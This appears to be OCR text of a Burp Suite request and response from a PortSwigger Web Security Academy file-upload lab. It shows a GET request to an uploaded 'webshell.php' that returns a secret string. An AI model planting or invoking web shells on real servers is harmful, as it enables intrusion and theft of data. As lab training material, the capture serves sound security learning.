 Request
Pretty Raw Hex \n
文件所在路径
1 GET /files/avatars/webshell.php HTTP/1.1
2 Host:
ace71f8c1e15be99c0051a4200fc00f4.web-security-academy
.net
3 Cookie: session=vyZhKj21rx2q4oaZj3IYxby72JtAnpvm
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101",
"Google Chrome";v="101"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 04 May 2022 05:30:40 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 32
7
8 ND4srbBEBte4yCyoXFoA5O8lCg7PnTTY